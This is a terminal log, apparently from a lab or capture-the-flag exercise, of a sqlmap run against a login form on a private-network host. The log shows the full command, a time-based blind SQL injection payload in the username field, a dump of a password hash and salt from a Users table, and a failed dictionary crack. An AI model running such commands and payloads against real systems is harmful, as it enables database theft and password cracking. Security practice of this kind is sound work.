 --insecure
user@5171e9ca6651:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=ausndbaiusdbniand&password=test' -C id,password_hash,salt -T User
s -D userDB --dump  --batch --dbms MySQL -p username --technique=T --flush-session
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 13:07:51 /2024-08-19/
[13:07:51] [INFO] testing connection to the target URL
[13:07:51] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[13:07:51] [INFO] testing for SQL injection on POST parameter 'username'
[13:07:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:07:51] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[13:08:01] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:08:01] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=ausndbaiusdbniand' AND (SELECT 8727 FROM (SELECT(SLEEP(5)))bIYk) AND 'ibxu'='ibxu&password=test
---
[13:08:16] [INFO] the back-end DBMS is MySQL
[13:08:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:08:21] [INFO] fetching entries of column(s) 'id,password_hash,salt' for table 'Users' in database 'userDB'
[13:08:21] [INFO] fetching number of column(s) 'id,password_hash,salt' entries for table 'Users' in database 'userDB'
[13:08:21] [INFO] retrieved: 1
[13:08:26] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[13:08:31] [INFO] adjusting time delay to 1 second due to good response times
1
[13:08:32] [INFO] retrieved: 1a5708112d2d7df23e4b2d5b60d5470e8cd01ce48ed8d5dae8d32901d91dc326
[13:11:49] [INFO] retrieved: WKgDlQLWIE
[13:12:27] [INFO] recognized possible password hashes in column 'password_hash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:12:27] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:12:27] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[13:12:27] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[13:12:27] [INFO] starting 12 processes
[13:12:31] [WARNING] no clear password(s) found
Database: userDB
Table: Users
[1 entry]
+----+------------------------------------------------------------------+------------+
| id | password_hash                                                    | salt       |
+----+------------------------------------------------------------------+------------+
| 1  | 1a5708112d2d7df23e4b2d5b60d5470e8cd01ce48ed8d5dae8d32901d91dc326 | WKgDlQLWIE |
+----+------------------------------------------------------------------+------------+
[13:12:31] [INFO] table 'userDB.Users' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.27.0.3/dump/userDB/Users.csv'
[13:12:31] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.27.0.3'
[*] ending @ 13:12:31 /2024-08-19/